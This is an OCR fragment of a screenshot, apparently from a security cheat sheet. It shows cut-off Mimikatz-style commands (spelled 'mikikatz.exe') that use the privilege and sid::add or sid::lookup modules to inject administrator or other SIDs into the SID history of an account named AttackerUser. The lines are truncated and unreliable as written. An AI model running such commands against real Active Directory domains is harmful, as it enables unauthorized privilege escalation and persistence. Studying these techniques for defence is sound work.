
mikikatz.exe "privilege
"sid::add /sam:AttackerU
/new:Builtin\administra
# Example 2 : Use sid::
of an account and injec
attribute of AttackerUse
mikikatz.exe "sid::look
mikikatz.exe "privilege
"sid::add /sam:AttackerU
/new:SIDOfInterestingUse
```
